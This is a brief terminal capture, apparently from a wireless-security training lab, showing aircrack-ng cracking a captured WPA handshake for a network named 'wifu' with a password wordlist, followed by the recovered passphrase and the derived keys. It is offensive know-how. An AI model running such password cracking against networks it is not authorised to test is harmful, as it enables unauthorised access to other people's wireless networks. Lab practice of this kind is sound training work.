 kali@kali:~$ aircrack-ng -w /usr/share/john/password.lst -e wifu -b 34:08:04:09:3D:38
wpa-01.cap
Aircrack-ng 1.5.2
[00:00:00] 3424/3559 keys tested (3516.42 k/s)
Time left: 0 seconds 100.00%
KEY FOUND! [ 12345678 ]
Master Key : 27 A6 FB B3 FA 30 4C CD EE E5 8E 88 36 D0 CC 6D
A8 0D AB FE 06 D7 68 DF A1 0B 9F C7 30 03 4F 47
Transient Key : 8F C7 EF EF EF EF EF EF 60 1D EC 08 B7 4A 22 71
42 A1 A1 35 F2 76 DB C0 A4 42 06 15 5F E0 46 4D
E9 10 2F CD 51 22 CE 2E 77 CF 5E 69 DB E4 7C C5
FA 72 9A 45 25 D4 D6 53 8B 05 35 2D 24 01 C9 B6
EAPOL HMAC : AB D2 9E 97 66 C7 A6 77 7E 63 43 73 CC 73 9A 37